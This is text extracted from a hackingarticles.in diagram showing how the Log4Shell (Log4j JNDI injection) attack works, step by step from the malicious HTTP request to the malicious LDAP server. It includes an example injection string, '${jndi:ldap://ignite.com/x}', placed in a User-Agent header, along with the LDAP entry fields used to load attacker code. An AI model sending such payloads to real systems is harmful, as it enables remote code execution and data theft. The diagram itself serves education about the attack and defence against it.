 www.hackingarticles.in
1
2
Malicious HTTP request is sent:
Get /index html
User-Agent: ${jndi:ldap://
ignite.com/x}
SERVERS
${jndi:ldap://ldap://ignite.com/
x}
Vulnerable Log4J
implementation
3
ldap://ignite.com
5
4
www.hackingarticles.in
LDAP
Attacker reveal sensitive data
DN: <payload_name>
javaClassName: <payload_class_name>
javaCodeBase: ignite.com
objectClass: javaNamingReference
javaFactory: <payload_filename>
Malicious LDAP Server
ldap://ignite.com